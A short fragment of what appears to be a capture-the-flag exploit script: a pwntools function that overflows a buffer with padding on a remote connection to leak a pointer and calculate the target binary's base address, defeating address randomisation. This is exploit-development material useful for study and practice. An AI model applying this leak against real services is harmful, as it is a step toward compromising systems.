 def leak_base_address(remote_conn: remote) -> tuple[int, int]:
    """Leak the base address of the binary."""
    payload = b"a" * 0x30
    remote_conn.sendline(payload)
    remote_conn.recvuntil(payload)
    leak = u32(remote_conn.recv(4).ljust(4, b"\x00"))
    base_addr = leak - 0x948
    return leak, base_addr